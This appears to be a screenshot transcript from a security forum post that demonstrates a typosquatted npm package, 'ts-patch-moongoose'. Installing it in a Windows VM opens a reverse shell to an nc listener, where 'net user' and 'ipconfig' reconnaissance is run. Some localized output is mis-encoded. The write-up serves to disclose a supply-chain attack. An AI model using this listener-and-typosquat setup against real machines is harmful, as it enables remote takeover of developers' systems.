 Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 11 x64
PowerShell
PowerShell 7.4.1
Loading personal and system profiles took 2144ms.
ls .\ts-patch*
Directory: C:\tmp\test
Mode LastWriteTime Length Name
-a--- 2024/2/23 10:23 1657 ts-patch-mongoos-2.0.0.tgz
-a--- 2024/2/23 10:23 1841 ts-patch-mongoose-4.0.0.tgz
-a--- 2024/2/23 9:42 1716 ts-patch-moongoose-2.0.0.tgz
npm install ts-patch-moongoose-2.0.0.tgz
added 3 packages, and audited 4 packages in 4s
3 critical severity vulnerabilities
Some issues need review, and may require choosing
a different dependency.
Run `npm audit` for details.
5.208s
Microsoft
random@ubuntu-server: ~
random@ubuntu-server:~$ sudo ifconfig vmnet8:1 84.77.69.69
[sudo] password for random:
random@ubuntu-server:~$ ifconfig 'vmnet8:1'
vmnet8:1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 84.77.69.69 netmask 255.0.0.0 broadcast 84.255.255.255
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
random@ubuntu-server:~$ nc -nlv 4443
Listening on 0.0.0.0 4443
Connection received on 84.77.69.69 59803
PS C:\tmp\test\node_modules\ts-patch-moongoose> net user
\\DESKTOP-4C3N3HH ?????
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount xmirror
???????
PS C:\tmp\test\node_modules\ts-patch-moongoose> ipconfig
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::f090:9dd9:4875:5be1%14
IPv4 ?? . . . . . . . . . . . . : 192.168.48.129
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.48.2
?????? ??????:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
PS C:\tmp\test\node_modules\ts-patch-moongoose>
先知社区